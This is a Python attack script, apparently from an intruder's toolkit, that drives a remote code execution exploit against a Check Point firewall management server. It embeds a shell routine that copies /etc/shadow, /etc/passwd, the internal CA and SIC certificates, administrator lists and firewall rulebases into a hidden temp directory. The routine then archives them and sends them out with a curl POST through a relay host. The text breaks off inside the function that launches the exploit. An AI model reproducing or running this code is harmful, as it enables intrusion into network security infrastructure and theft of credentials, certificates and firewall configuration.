 #!/usr/bin/env python3
"""Pull <REDACTED_HOSTNAME> (<REDACTED_DETAIL>-side) domain config via its RCE, relay through <REDAC
TED_DETAIL> mgmt (has egress)."""
import subprocess, sys

POC_SOCKS = "/root/exfil/exploit_socks.py"

# <REDACTED_HOSTNAME> config harvest — run on <REDACTED_HOSTNAME>, push to <REDACTED_DETAIL> mgmt's
internal IP (10.XXX.XX.XX),
# then <REDACTED_DETAIL> mgmt relays to our receiver (its egress works).
HARVEST = r'''R=/var/tmp/.x<REDACTED_ID>
mkdir -p $R
cd $R
cp /etc/shadow /etc/passwd $R/ 2>/dev/null
cp $FWDIR/database/fwauth.NDB $R/ 2>/dev/null
cp $FWDIR/database/InternalCA* $R/ 2>/dev/null
cp $FWDIR/database/sic_cert.p12 $R/ 2>/dev/null
cp $FWDIR/database/SIC_DB* $R/ 2>/dev/null
cp $FWDIR/conf/fwmusers* $R/ 2>/dev/null
cp $FWDIR/conf/cp_administrators* $R/ 2>/dev/null
cp $FWDIR/conf/sem_pv1_administrators* $R/ 2>/dev/null
cp $FWDIR/conf/objects_5_0.C $R/ 2>/dev/null
cp $FWDIR/conf/objects.C $R/ 2>/dev/null
cp $FWDIR/conf/netobj_objects.C $R/ 2>/dev/null
cp $FWDIR/conf/servobj_objects.C $R/ 2>/dev/null
cp $FWDIR/conf/communities_objects.C $R/ 2>/dev/null
cp $FWDIR/conf/authentication_objects.C $R/ 2>/dev/null
cp $FWDIR/conf/ldap_objects.C $R/ 2>/dev/null
cp $FWDIR/conf/rulebases_5_0.fws $R/ 2>/dev/null
cp $FWDIR/database/<REDACTED_NAME> $R/ 2>/dev/null
cp $FWDIR/conf/pg_setup.conf $R/ 2>/dev/null
hostname > $R/host.txt
tar -czf /var/tmp/.x<REDACTED_ID>.tgz -C /var/tmp .x<REDACTED_ID> 2>/dev/null
# relay via <REDACTED_DETAIL> mgmt: start a listener there first (separate task), then push
curl -s -m 25 -X POST http://10.XXX.XX.XX:8899/x<REDACTED_ID>.tgz -T /var/tmp/.x<REDACTED_ID>.tgz 2
>/dev/null
echo PUSHED
'''

def fire(ip, cmd, via_socks=True):
    args = [sys.executable, POC_SOCKS if via_socks else
            "/home/kali/Documents/WorkStation/cve/Check Point/CheckPoint-SmartConsole/poc/exploit.p
y",
            "--target", ip, "--fwm-port", "18190", "--cpm-port", "19009", "--timeout", "30", "--cm
d", cmd]